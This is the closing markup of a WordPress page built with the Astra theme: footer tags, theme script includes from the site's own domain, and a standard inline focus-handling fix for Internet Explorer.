		</div><!-- .ast-container -->
	</div><!-- .footer-adv-overlay-->
</div><!-- .ast-theme-footer .footer-adv-layout-4 -->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="http://www.boeshi.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":""};
</script>
<script src="http://www.boeshi.com/wp-content/uploads/astra-addon/astra-addon-67235963051652-20784855.js?ver=1.8.8" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
